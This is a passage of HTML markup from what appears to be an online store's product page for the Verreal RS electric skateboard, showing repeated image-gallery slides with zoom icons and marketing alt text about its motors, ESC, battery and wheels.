  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=1946" alt="Verreal RS, the best value belt drive electric skateboard with 120mm Cloudwheels and 50km+ range." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734058467481"
    >
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734058434713"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734058434713"
            data-alt="Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=1946" alt="Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders." srcset="//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734058434713"
    >
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734058401945"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734058401945"
            data-alt="Trusted Hobbywing ESC on Verreal RS provides the smoothest braking and acceleration for beginners."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=1946" alt="Trusted Hobbywing ESC on Verreal RS provides the smoothest braking and acceleration for beginners." srcset="//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734058401945"
    >
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734452535449"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734452535449"
            data-alt="The "Toyota Corolla" of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1946" alt="The &quot;Toyota Corolla&quot; of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort." srcset="//verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734452535449"
    >
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734471606425"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734471606425"
            data-alt="160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and money."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=1946" alt="160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and money." srcset="//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734471606425"
    >
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734058336409"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734058336409"
            data-alt="High-capacity 740Wh 10S4P battery pack ensuring a real-world range of over 50km (31 miles)."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=1946" alt="High-capacity 740Wh 10S4P battery pack ensuring a real-world range of over 50km (31 miles)." srcset="//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734058336409"
    >
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734452568217"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734452568217"
            data-alt="Verreal RS: The most comfortable budget all-terrain electric skateboard with 150mm pneumatic wheels for shock absorption."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
